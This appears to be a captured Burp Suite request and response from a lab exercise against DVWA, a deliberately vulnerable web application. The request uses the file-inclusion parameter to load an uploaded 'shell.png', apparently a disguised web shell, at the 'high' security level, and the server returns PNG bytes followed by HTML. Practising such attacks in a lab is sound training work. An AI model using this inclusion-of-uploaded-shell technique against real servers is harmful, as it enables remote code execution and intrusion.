 Go Cancel < > Target: http://dvwa.app.internal
Request
Raw Params Headers Hex
GET /vulnerabilities/fi/?page=file:///var/www/html/hackable/uploads/shell.png
HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=o479rp0bjdgp97uqphq4li5de7; security=high
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3909
Connection: close
Content-Type: text/html;charset=utf-8
�PNG
IHDR
IDAT
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">